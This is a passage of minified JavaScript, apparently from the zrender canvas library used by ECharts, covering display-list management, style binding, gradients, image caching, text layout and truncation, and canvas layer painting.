e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,i=this._displayList,n=0,r=e.length;n<r;n++)this._updateAndAddDisplayable(e[n],null,t);i.length=this._displayListLen,a.canvasSupported&&Ai(i,Di)},_updateAndAddDisplayable:function(t,e,i){if(!t.ignore||i){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var n=t.clipPath;if(n){e=e?e.slice():[];for(var a=n,r=t;a;)a.parent=r,a.updateTransform(),e.push(a),a=(r=a).clipPath}if(t.isGroup){for(var o=t._children,s=0;s<o.length;s++){var l=o[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,i)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof wi&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var i=this._roots[e];i instanceof wi&&i.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var n=t.length;e<n;e++)this.delRoot(t[e])}else{var a=S(this._roots,t);0<=a&&(this.delFromStorage(t),this._roots.splice(a,1),t instanceof wi&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:Di};var ki={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1},Ei=function(t,e,i){return ki.hasOwnProperty(e)?i*t.dpr:i},Pi=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],zi=function(t){this.extendFrom(t,!1)};function Oi(t,e,i){var n=null==e.x?0:e.x,a=null==e.x2?1:e.x2,r=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(n=n*i.width+i.x,a=a*i.width+i.x,r=r*i.height+i.y,o=o*i.height+i.y),n=isNaN(n)?0:n,a=isNaN(a)?1:a,r=isNaN(r)?0:r,o=isNaN(o)?0:o,t.createLinearGradient(n,r,a,o)}function Ni(t,e,i){var n=i.width,a=i.height,r=Math.min(n,a),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*n+i.x,s=s*a+i.y,l*=r),t.createRadialGradient(o,s,0,o,s,l)}for(var Ri=zi.prototype={constructor:zi,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,i){var n=this,a=i&&i.style,r=!a||1!==t.__attrCachedBy;t.__attrCachedBy=1;for(var o=0;o<Pi.length;o++){var s=Pi[o],l=s[0];!r&&n[l]===a[l]||(t[l]=Ei(t,l,n[l]||s[1]))}!r&&n.fill===a.fill||(t.fillStyle=n.fill),!r&&n.stroke===a.stroke||(t.strokeStyle=n.stroke),!r&&n.opacity===a.opacity||(t.globalAlpha=null==n.opacity?1:n.opacity),!r&&n.blend===a.blend||(t.globalCompositeOperation=n.blend||"source-over"),this.hasStroke()&&(t.lineWidth=n.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&0<this.lineWidth},extendFrom:function(t,e){if(t)for(var i in t)!t.hasOwnProperty(i)||!0!==e&&(!1===e?this.hasOwnProperty(i):null==t[i])||(this[i]=t[i])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,i){for(var n=("radial"===e.type?Ni:Oi)(t,e,i),a=e.colorStops,r=0;r<a.length;r++)n.addColorStop(a[r].offset,a[r].color);return n}},Bi=0;Bi<Pi.length;Bi++){var Vi=Pi[Bi];Vi[0]in Ri||(Ri[Vi[0]]=Vi[1])}function Gi(t,e){this.image=t,this.repeat=e,this.type="pattern"}function Hi(){return!1}function Fi(t,e,i){var n=b(),a=e.getWidth(),r=e.getHeight(),o=n.style;return o&&(o.position="absolute",o.left=0,o.top=0,o.width=a+"px",o.height=r+"px",n.setAttribute("data-zr-dom-id",t)),n.width=a*i,n.height=r*i,n}function Wi(t,e,i){var n;i=i||hi,"string"==typeof t?n=Fi(t,e,i):R(t)&&(t=(n=t).id),this.id=t;var a=(this.dom=n).style;a&&(n.onselectstart=Hi,a["-webkit-user-select"]="none",a["user-select"]="none",a["-webkit-touch-callout"]="none",a["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",a.padding=0,a.margin=0,a["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=i}zi.getGradient=Ri.getGradient,Wi.prototype={constructor:Wi,__dirty:!0,__used:!(Gi.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")}),__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=Fi("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var i=this.dpr,n=this.dom,a=n.style,r=this.domBack;a&&(a.width=t+"px",a.height=e+"px"),n.width=t*i,n.height=e*i,r&&(r.width=t*i,r.height=e*i,1!==i&&this.ctxBack.scale(i,i))},clear:function(t,e){var i,n=this.dom,a=this.ctx,r=n.width,o=n.height,s=(e=e||this.clearColor,this.motionBlur&&!t),l=this.lastFrameAlpha,h=this.dpr;if(s&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(n,0,0,r/h,o/h)),a.clearRect(0,0,r,o),e&&"transparent"!==e&&(e.colorStops?(i=e.__canvasGradient||zi.getGradient(a,e,{x:0,y:0,width:r,height:o}),e.__canvasGradient=i):e.image&&(i=Gi.prototype.getCanvasPattern.call(e,a)),a.save(),a.fillStyle=i||e,a.fillRect(0,0,r,o),a.restore()),s){var u=this.domBack;a.save(),a.globalAlpha=l,a.drawImage(u,0,0,r,o),a.restore()}}};var $i="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)},Xi=new Se(50);function Yi(t){if("string"!=typeof t)return t;var e=Xi.get(t);return e&&e.image}function Zi(t,e,i,n,a){if(t){if("string"!=typeof t)return t;if(e&&e.__zrImageSrc===t||!i)return e;var r=Xi.get(t),o={hostEl:i,cb:n,cbPayload:a};return r?ji(e=r.image)||r.pending.push(o):((e=new Image).onload=e.onerror=Ui,Xi.put(t,e.__cachedImgObj={image:e,pending:[o]}),e.src=e.__zrImageSrc=t),e}return e}function Ui(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var i=t.pending[e],n=i.cb;n&&n(this,i.cbPayload),i.hostEl.dirty()}t.pending.length=0}function ji(t){return t&&t.width&&t.height}var qi={},Ki=0,Ji=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,Qi="12px sans-serif",tn={};function en(t,e){var i=t+":"+(e=e||Qi);if(qi[i])return qi[i];for(var n,a,r=(t+"").split("\n"),o=0,s=0,l=r.length;s<l;s++)o=Math.max((n=r[s],a=e,tn.measureText(n,a)).width,o);return 5e3<Ki&&(Ki=0,qi={}),Ki++,qi[i]=o}function nn(t,e,i,n,a,r,o,s){return o?function(t,e,i,n,a,r,o,s){var l=pn(t,{rich:o,truncate:s,font:e,textAlign:i,textPadding:a,textLineHeight:r}),h=l.outerWidth,u=l.outerHeight;return new bi(an(0,h,i),rn(0,u,n),h,u)}(t,e,i,n,a,r,o,s):function(t,e,i,n,a,r,o){var s=cn(t,e,a,r,o),l=en(t,e);a&&(l+=a[1]+a[3]);var h=s.outerHeight,u=new bi(an(0,l,i),rn(0,h,n),l,h);return u.lineHeight=s.lineHeight,u}(t,e,i,n,a,r,s)}function an(t,e,i){return"right"===i?t-=e:"center"===i&&(t-=e/2),t}function rn(t,e,i){return"middle"===i?t-=e/2:"bottom"===i&&(t-=e),t}function on(t,e,i){var n=e.textDistance,a=i.x,r=i.y;n=n||0;var o=i.height,s=i.width,l=o/2,h="left",u="top";switch(e.textPosition){case"left":a-=n,r+=l,h="right",u="middle";break;case"right":a+=n+s,r+=l,u="middle";break;case"top":a+=s/2,r-=n,h="center",u="bottom";break;case"bottom":a+=s/2,r+=o+n,h="center";break;case"inside":a+=s/2,r+=l,h="center",u="middle";break;case"insideLeft":a+=n,r+=l,u="middle";break;case"insideRight":a+=s-n,r+=l,h="right",u="middle";break;case"insideTop":a+=s/2,r+=n,h="center";break;case"insideBottom":a+=s/2,r+=o-n,h="center",u="bottom";break;case"insideTopLeft":a+=n,r+=n;break;case"insideTopRight":a+=s-n,r+=n,h="right";break;case"insideBottomLeft":a+=n,r+=o-n,u="bottom";break;case"insideBottomRight":a+=s-n,r+=o-n,h="right",u="bottom"}return(t=t||{}).x=a,t.y=r,t.textAlign=h,t.textVerticalAlign=u,t}function sn(t,e,i,n,a){if(!e)return"";var r=(t+"").split("\n");a=ln(e,i,n,a);for(var o=0,s=r.length;o<s;o++)r[o]=hn(r[o],a);return r.join("\n")}function ln(t,e,i,n){(n=x({},n)).font=e,i=W(i,"..."),n.maxIterations=W(n.maxIterations,2);var a=n.minChar=W(n.minChar,0);n.cnCharWidth=en("\u56fd",e);var r=n.ascCharWidth=en("a",e);n.placeholder=W(n.placeholder,"");for(var o=t=Math.max(0,t-1),s=0;s<a&&r<=o;s++)o-=r;var l=en(i,e);return o<l&&(i="",l=0),o=t-l,n.ellipsis=i,n.ellipsisWidth=l,n.contentWidth=o,n.containerWidth=t,n}function hn(t,e){var i=e.containerWidth,n=e.font,a=e.contentWidth;if(!i)return"";var r=en(t,n);if(r<=i)return t;for(var o=0;;o++){if(r<=a||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?un(t,a,e.ascCharWidth,e.cnCharWidth):0<r?Math.floor(t.length*a/r):0;r=en(t=t.substr(0,s),n)}return""===t&&(t=e.placeholder),t}function un(t,e,i,n){for(var a=0,r=0,o=t.length;r<o&&a<e;r++){var s=t.charCodeAt(r);a+=0<=s&&s<=127?i:n}return r}function dn(t){return en("\u56fd",t)}function cn(t,e,i,n,a){null!=t&&(t+="");var r=W(n,dn(e)),o=t?t.split("\n"):[],s=o.length*r,l=s,h=!0;if(i&&(l+=i[0]+i[2]),t&&a){h=!1;var u=a.outerHeight,d=a.outerWidth;if(null!=u&&u<l)t="",o=[];else if(null!=d)for(var c=ln(d-(i?i[1]+i[3]:0),e,a.ellipsis,{minChar:a.minChar,placeholder:a.placeholder}),p=0,f=o.length;p<f;p++)o[p]=hn(o[p],c)}return{lines:o,height:s,outerHeight:l,lineHeight:r,canCacheByTextString:h}}function pn(t,e){var i={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return i;for(var n,a=Ji.lastIndex=0;null!=(n=Ji.exec(t));){var r=n.index;a<r&&fn(i,t.substring(a,r)),fn(i,n[2],n[1]),a=Ji.lastIndex}a<t.length&&fn(i,t.substring(a,t.length));var o=i.lines,s=0,l=0,h=[],u=e.textPadding,d=e.truncate,c=d&&d.outerWidth,p=d&&d.outerHeight;u&&(null!=c&&(c-=u[1]+u[3]),null!=p&&(p-=u[0]+u[2]));for(var f=0;f<o.length;f++){for(var g=o[f],m=0,v=0,y=0;y<g.tokens.length;y++){var x=(D=g.tokens[y]).styleName&&e.rich[D.styleName]||{},_=D.textPadding=x.textPadding,b=D.font=x.font||e.font,w=D.textHeight=W(x.textHeight,dn(b));if(_&&(w+=_[0]+_[2]),D.height=w,D.lineHeight=$(x.textLineHeight,e.textLineHeight,w),D.textAlign=x&&x.textAlign||e.textAlign,D.textVerticalAlign=x&&x.textVerticalAlign||"middle",null!=p&&s+D.lineHeight>p)return{lines:[],width:0,height:0};D.textWidth=en(D.text,b);var S=x.textWidth,M=null==S||"auto"===S;if("string"==typeof S&&"%"===S.charAt(S.length-1))D.percentWidth=S,h.push(D),S=0;else{if(M){S=D.textWidth;var T=x.textBackgroundColor,I=T&&T.image;I&&ji(I=Yi(I))&&(S=Math.max(S,I.width*w/I.height))}var C=_?_[1]+_[3]:0;S+=C;var A=null!=c?c-v:null;null!=A&&A<S&&(!M||A<C?(D.text="",D.textWidth=S=0):(D.text=sn(D.text,A-C,b,d.ellipsis,{minChar:d.minChar}),D.textWidth=en(D.text,b),S=D.textWidth+C))}v+=D.width=S,x&&(m=Math.max(m,D.lineHeight))}g.width=v,s+=g.lineHeight=m,l=Math.max(l,v)}for(i.outerWidth=i.width=W(e.textWidth,l),i.outerHeight=i.height=W(e.textHeight,s),u&&(i.outerWidth+=u[1]+u[3],i.outerHeight+=u[0]+u[2]),f=0;f<h.length;f++){var D,L=(D=h[f]).percentWidth;D.width=parseInt(L,10)/100*l}return i}function fn(t,e,i){for(var n=""===e,a=e.split("\n"),r=t.lines,o=0;o<a.length;o++){var s=a[o],l={styleName:i,text:s,isLineHolder:!s&&!n};if(o)r.push({tokens:[l]});else{var h=(r[r.length-1]||(r[0]={tokens:[]})).tokens,u=h.length;1===u&&h[0].isLineHolder?h[0]=l:!s&&u&&!n||h.push(l)}}}function gn(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&U(e)||t.textFont||t.font}function mn(t,e){var i,n,a,r,o,s=e.x,l=e.y,h=e.width,u=e.height,d=e.r;h<0&&(s+=h,h=-h),u<0&&(l+=u,u=-u),"number"==typeof d?i=n=a=r=d:d instanceof Array?1===d.length?i=n=a=r=d[0]:2===d.length?(i=a=d[0],n=r=d[1]):3===d.length?(i=d[0],n=r=d[1],a=d[2]):(i=d[0],n=d[1],a=d[2],r=d[3]):i=n=a=r=0,h<i+n&&(i*=h/(o=i+n),n*=h/o),h<a+r&&(a*=h/(o=a+r),r*=h/o),u<n+a&&(n*=u/(o=n+a),a*=u/o),u<i+r&&(i*=u/(o=i+r),r*=u/o),t.moveTo(s+i,l),t.lineTo(s+h-n,l),0!==n&&t.arc(s+h-n,l+n,n,-Math.PI/2,0),t.lineTo(s+h,l+u-a),0!==a&&t.arc(s+h-a,l+u-a,a,0,Math.PI/2),t.lineTo(s+r,l+u),0!==r&&t.arc(s+r,l+u-r,r,Math.PI/2,Math.PI),t.lineTo(s,l+i),0!==i&&t.arc(s+i,l+i,i,Math.PI,1.5*Math.PI)}tn.measureText=function(t,e){var i=w();return i.font=e||Qi,i.measureText(t)};var vn=Qi,yn={left:1,right:1,center:1},xn={top:1,bottom:1,middle:1},_n=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],bn={},wn={};function Sn(t){return Mn(t),C(t.rich,Mn),t}function Mn(t){if(t){t.font=gn(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||yn[e]?e:"left";var i=t.textVerticalAlign||t.textBaseline;"center"===i&&(i="middle"),t.textVerticalAlign=null==i||xn[i]?i:"top",t.textPadding&&(t.textPadding=Y(t.textPadding))}}function Tn(t,e,i,n,a,r){n.rich?function(t,e,i,n,a,r){9!==r&&(e.__attrCachedBy=0);var o=t.__textCotentBlock;o&&!t.__dirtyText||(o=t.__textCotentBlock=pn(i,n)),function(t,e,i,n,a){var r=i.width,o=i.outerWidth,s=i.outerHeight,l=n.textPadding,h=kn(wn,t,n,a),u=h.baseX,d=h.baseY,c=h.textAlign,p=h.textVerticalAlign;In(e,n,a,u,d);var f=an(u,o,c),g=rn(d,s,p),m=f,v=g;l&&(m+=l[3],v+=l[0]);var y=m+r;An(n)&&Dn(t,e,n,f,g,o,s);for(var x=0;x<i.lines.length;x++){for(var _,b=i.lines[x],w=b.tokens,S=w.length,M=b.lineHeight,T=b.width,I=0,C=m,A=y,D=S-1;I<S&&(!(_=w[I]).textAlign||"left"===_.textAlign);)Cn(t,e,_,n,M,v,C,"left"),T-=_.width,C+=_.width,I++;for(;0<=D&&"right"===(_=w[D]).textAlign;)Cn(t,e,_,n,M,v,A,"right"),T-=_.width,A-=_.width,D--;for(C+=(r-(C-m)-(y-A)-T)/2;I<=D;)Cn(t,e,_=w[I],n,M,v,C+_.width/2,"center"),C+=_.width,I++;v+=M}}(t,e,o,n,a)}(t,e,i,n,a,r):function(t,e,i,n,a,r){var o,s=An(n),l=!1,h=2===e.__attrCachedBy;9!==r?(r&&(o=r.style,l=!s&&h&&o),e.__attrCachedBy=s?0:2):h&&(e.__attrCachedBy=0);var u=n.font||vn;l&&u===(o.font||vn)||(e.font=u);var d=t.__computedFont;t.__styleFont!==u&&(t.__styleFont=u,d=t.__computedFont=e.font);var c=n.textPadding,p=t.__textCotentBlock;p&&!t.__dirtyText||(p=t.__textCotentBlock=cn(i,d,c,n.textLineHeight,n.truncate));var f=p.outerHeight,g=p.lines,m=p.lineHeight,v=kn(wn,t,n,a),y=v.baseX,x=v.baseY,_=v.textAlign||"left",b=v.textVerticalAlign;In(e,n,a,y,x);var w=rn(x,f,b),S=y,M=w;if(s||c){var T=en(i,d);c&&(T+=c[1]+c[3]);var I=an(y,T,_);s&&Dn(t,e,n,I,w,T,f),c&&(S=Nn(y,_,c),M+=c[0])}e.textAlign=_,e.textBaseline="middle",e.globalAlpha=n.opacity||1;for(var C=0;C<_n.length;C++){var A=_n[C],D=A[0],L=A[1],k=n[D];l&&k===o[D]||(e[L]=Ei(e,L,k||A[2]))}M+=m/2;var E=n.textStrokeWidth,P=!l||E!==(l?o.textStrokeWidth:null),z=!l||P||n.textStroke!==o.textStroke,O=Pn(n.textStroke,E),N=zn(n.textFill);if(O&&(P&&(e.lineWidth=E),z&&(e.strokeStyle=O)),N&&(l&&n.textFill===o.textFill||(e.fillStyle=N)),1===g.length)O&&e.strokeText(g[0],S,M),N&&e.fillText(g[0],S,M);else for(C=0;C<g.length;C++)O&&e.strokeText(g[C],S,M),N&&e.fillText(g[C],S,M),M+=m}(t,e,i,n,a,r)}function In(t,e,i,n,a){if(i&&e.textRotation){var r=e.textOrigin;"center"===r?(n=i.width/2+i.x,a=i.height/2+i.y):r&&(n=r[0]+i.x,a=r[1]+i.y),t.translate(n,a),t.rotate(-e.textRotation),t.translate(-n,-a)}}function Cn(t,e,i,n,a,r,o,s){var l=n.rich[i.styleName]||{};l.text=i.text;var h=i.textVerticalAlign,u=r+a/2;"top"===h?u=r+i.height/2:"bottom"===h&&(u=r+a-i.height/2),!i.isLineHolder&&An(l)&&Dn(t,e,l,"right"===s?o-i.width:"center"===s?o-i.width/2:o,u-i.height/2,i.width,i.height);var d=i.textPadding;d&&(o=Nn(o,s,d),u-=i.height/2-d[2]-i.textHeight/2),En(e,"shadowBlur",$(l.textShadowBlur,n.textShadowBlur,0)),En(e,"shadowColor",l.textShadowColor||n.textShadowColor||"transparent"),En(e,"shadowOffsetX",$(l.textShadowOffsetX,n.textShadowOffsetX,0)),En(e,"shadowOffsetY",$(l.textShadowOffsetY,n.textShadowOffsetY,0)),En(e,"textAlign",s),En(e,"textBaseline","middle"),En(e,"font",i.font||vn);var c=Pn(l.textStroke||n.textStroke,f),p=zn(l.textFill||n.textFill),f=W(l.textStrokeWidth,n.textStrokeWidth);c&&(En(e,"lineWidth",f),En(e,"strokeStyle",c),e.strokeText(i.text,o,u)),p&&(En(e,"fillStyle",p),e.fillText(i.text,o,u))}function An(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function Dn(t,e,i,n,a,r,o){var s=i.textBackgroundColor,l=i.textBorderWidth,h=i.textBorderColor,u=N(s);if(En(e,"shadowBlur",i.textBoxShadowBlur||0),En(e,"shadowColor",i.textBoxShadowColor||"transparent"),En(e,"shadowOffsetX",i.textBoxShadowOffsetX||0),En(e,"shadowOffsetY",i.textBoxShadowOffsetY||0),u||l&&h){e.beginPath();var d=i.textBorderRadius;d?mn(e,{x:n,y:a,width:r,height:o,r:d}):e.rect(n,a,r,o),e.closePath()}if(u)if(En(e,"fillStyle",s),null!=i.fillOpacity){var c=e.globalAlpha;e.globalAlpha=i.fillOpacity*i.opacity,e.fill(),e.globalAlpha=c}else e.fill();else if(R(s)){var p=s.image;(p=Zi(p,null,t,Ln,s))&&ji(p)&&e.drawImage(p,n,a,r,o)}l&&h&&(En(e,"lineWidth",l),En(e,"strokeStyle",h),null!=i.strokeOpacity?(c=e.globalAlpha,e.globalAlpha=i.strokeOpacity*i.opacity,e.stroke(),e.globalAlpha=c):e.stroke())}function Ln(t,e){e.image=t}function kn(t,e,i,n){var a=i.x||0,r=i.y||0,o=i.textAlign,s=i.textVerticalAlign;if(n){var l=i.textPosition;if(l instanceof Array)a=n.x+On(l[0],n.width),r=n.y+On(l[1],n.height);else{var h=e&&e.calculateTextPosition?e.calculateTextPosition(bn,i,n):on(bn,i,n);a=h.x,r=h.y,o=o||h.textAlign,s=s||h.textVerticalAlign}var u=i.textOffset;u&&(a+=u[0],r+=u[1])}return(t=t||{}).baseX=a,t.baseY=r,t.textAlign=o,t.textVerticalAlign=s,t}function En(t,e,i){return t[e]=Ei(t,e,i),t[e]}function Pn(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function zn(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function On(t,e){return"string"==typeof t?0<=t.lastIndexOf("%")?parseFloat(t)/100*e:parseFloat(t):t}function Nn(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}function Rn(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}function Bn(){}var Vn=new bi;function Gn(t){for(var e in pi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new zi(t.style,this),this._rect=null,this.__clipPaths=null}function Hn(t){Gn.call(this,t)}Gn.prototype={constructor:Gn,type:"displayable",__dirty:!0,invisible:!(Bn.prototype={constructor:Bn,drawRectText:function(t,e){var i=this.style;e=i.textRect||e,this.__dirty&&Sn(i);var n=i.text;if(null!=n&&(n+=""),Rn(n,i)){t.save();var a=this.transform;i.transformText?this.setTransform(t):a&&(Vn.copy(e),Vn.applyTransform(a),e=Vn),Tn(this,t,n,i,e,9),t.restore()}}}),z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var i=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(i[0],i[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?pi.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new zi(t,this),this.dirty(!1),this},calculateTextPosition:null},M(Gn,pi),T(Gn,Bn),Hn.prototype={constructor:Hn,type:"image",brush:function(t,e){var i=this.style,n=i.image;i.bind(t,this,e);var a=this._image=Zi(n,this._image,this,this.onload);if(a&&ji(a)){var r=i.x||0,o=i.y||0,s=i.width,l=i.height,h=a.width/a.height;if(null==s&&null!=l?s=l*h:null==l&&null!=s?l=s/h:null==s&&null==l&&(s=a.width,l=a.height),this.setTransform(t),i.sWidth&&i.sHeight){var u=i.sx||0,d=i.sy||0;t.drawImage(a,u,d,i.sWidth,i.sHeight,r,o,s,l)}else if(i.sx&&i.sy){var c=s-(u=i.sx),p=l-(d=i.sy);t.drawImage(a,u,d,c,p,r,o,s,l)}else t.drawImage(a,r,o,s,l);null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new bi(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},M(Hn,Gn);var Fn=314159;function Wn(t){return parseInt(t,10)}var $n=new bi(0,0,0,0),Xn=new bi(0,0,0,0);function Yn(t,e,i){this.type="canvas";var n=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=i=x({},i||{}),this.dpr=i.devicePixelRatio||hi,this._singleCanvas=n;var a=(this.root=t).style;a&&(a["-webkit-tap-highlight-color"]="transparent",a["-webkit-user-select"]=a["user-select"]=a["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var r=this._zlevelList=[],o=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,n){var s=t.width,l=t.height;null!=i.width&&(s=i.width),null!=i.height&&(l=i.height),this.dpr=i.devicePixelRatio||1,t.width=s*this.dpr,t.height=l*this.dpr,this._width=s,this._height=l;var h=new Wi(t,this,this.dpr);h.__builtin__=!0,h.initContext(),(o[Fn]=h).zlevel=Fn,r.push(Fn),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var u=this._domRoot=function(t,e){var i=document.createElement("div");return i.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",i}(this._width,this._height);t.appendChild(u)}this._hoverlayer=null,this._hoverElements=[]}function Zn(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,Ct.call(this)}Yn.prototype={constructor:Yn,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var n=0;n<i.length;n++){var a=this._layers[i[n]];!a.__builtin__&&a.refresh&&a.refresh(0===n?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var i=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return(i.__from=t).__hoverMir=i,e&&i.setStyle(e),this._hoverElements.push(i),i}},removeHover:function(t){var e=this._hoverElements,i=S(e,t.__hoverMir);0<=i&&e.splice(i,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,i=0;i<e.length;i++){var n=e[i].__from;n&&(n.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,i=this._hoverlayer;if(i&&i.clear(),e){Ai(t,this.storage.displayableSortFunc);var n={};(i=i||(this._hoverlayer=this.getLayer(1e5))).ctx.save();for(var a=0;a<e;){var r=t[a],o=r.__from;o&&o.__zr?(a++,o.invisible||(r.transform=o.transform,r.invTransform=o.invTransform,r.__clipPaths=o.__clipPaths,this._doPaintEl(r,i,!0,n))):(t.splice(a,1),o.__hoverMir=null,e--)}i.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,i){if(this._redrawId===i){e=e||!1,this._updateLayerStatus(t);var n=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!n){var a=this;$i((function(){a._paintList(t,e,i)}))}}},_compositeManually:function(){var t=this.getLayer(Fn).ctx,e=this._domRoot.width,i=this._domRoot.height;t.clearRect(0,0,e,i),this.eachBuiltinLayer((function(n){n.virtual&&t.drawImage(n.dom,0,0,e,i)}))},_doPaintList:function(t,e){for(var i=[],n=0;n<this._zlevelList.length;n++)(s=this._layers[this._zlevelList[n]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&i.push(s);for(var r=!0,o=0;o<i.length;o++){var s,l=(s=i[o]).ctx,h={};l.save();var u=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,c=d&&Date.now(),p=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,p);else if(u===s.__startIndex){var f=t[u];f.incremental&&f.notClear&&!e||s.clear(!1,p)}-1===u&&(console.error("For some unknown reason. drawIndex is -1"),u=s.__startIndex);for(var g=u;g<s.__endIndex;g++){var 